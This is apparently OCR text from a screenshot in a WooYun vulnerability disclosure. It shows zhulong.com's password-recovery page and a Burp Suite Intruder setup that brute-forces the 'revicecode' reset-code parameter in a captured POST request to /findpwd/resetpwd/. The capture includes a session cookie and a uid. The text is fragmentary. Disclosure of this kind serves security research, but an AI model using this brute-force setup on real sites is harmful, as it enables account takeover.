 築龍網
zhulong.com
找回密码 > 用户名找回
1 选择密码找回方式 2 填写会员名 3 验证密码保护信息
会员名找回密码： >>选择其他找回方式
"会员名验证邮件"已发送到您的邮箱
d*****z@163.com
请在30分钟内查收邮件并在下方填写您收到的验证码。
验证码： cjsr cjsr 看不清楚 换一换
收到的验证码： 123456 确定
没有收到验证码？
您可以点击这里重新获取验证码
burp suite professional v1.4.07 - licensed to
burp intruder repeater window about
target proxy spider scanner intruder repeater
1 2 3
target positions payloads options
attack type sniper
1 payload position
POST /findpwd/resetpwd/ HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg,
application/x-ms-application, application/x-ms-
application/xaml+xml, */*
Referer: http://passport.zhulong.com/findpwd/p
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.0450
Host: passport.zhulong.com
Content-Length: 42
Proxy-Connection: Keep-Alive
Cookie: PHPSESSID=31f3a8e0fea4d3eddd2363afec858
CNZZDATA5078536=cnzz_eid%3D1936218643-137534624
m%26ntime%3D1375346241%26cnzz_a%3D0%26retime%3D
Fwww.zhulong.com%252F%26ltime%3D1375346234453%2
seccode=cjsr&revicecode=§123456§&uid=8601962
www.wooyun.org